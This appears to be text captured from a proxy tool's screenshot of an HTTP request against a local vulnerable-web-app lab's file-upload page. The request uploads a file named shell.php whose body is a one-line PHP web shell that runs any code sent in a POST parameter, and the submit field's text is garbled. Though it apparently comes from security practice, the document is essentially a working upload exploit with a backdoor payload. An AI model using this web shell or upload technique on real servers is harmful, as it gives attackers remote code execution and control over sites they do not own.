 Raw Params Headers Hex
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: localhost:8765
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary9fd8e1295e082fe377b1c06e07c41621
8 Content-Length: 386
9 Origin: http://localhost:8765
10 Connection: close
11 Referer: http://localhost:8765/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=oro1lbds0a3u16aqum5d1rad7k
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary9fd8e1295e082fe377b1c06e07c41621
17 Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['shell']); ?>
21 ------geckoformboundary9fd8e1295e082fe377b1c06e07c41621
22 Content-Disposition: form-data; name="submit"
23
24 寮□濮嬩笂浼□
25 ------geckoformboundary9fd8e1295e082fe377b1c06e07c41621--
26
? < + > Type a search term 0 matches